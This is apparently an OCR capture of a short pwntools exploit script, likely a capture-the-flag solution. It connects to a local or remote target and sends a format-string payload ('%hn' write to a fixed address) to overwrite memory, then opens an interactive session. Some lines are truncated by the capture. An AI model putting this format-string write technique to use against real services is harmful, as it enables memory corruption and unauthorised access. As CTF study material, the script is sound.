
context(log_level="debug", binary=FILE, terminal="ki
elf = context.binary

rop = ROP(elf)

def launch():

    global target

    if args.L:

        target = process(FILE)

    else:

        target = remote(HOST, PORT)

def main():

    launch()

    secret = 0x404010

    payload = flat(

        b"aaaaa%4914c%7$hn",

        p64(secret + 0x2),

    )

    raw_input("DEBUG")

    target.sendlineafter(b"Enter data at your own ri
    target.interactive()

if __name__ == "__main__":

    main()

```
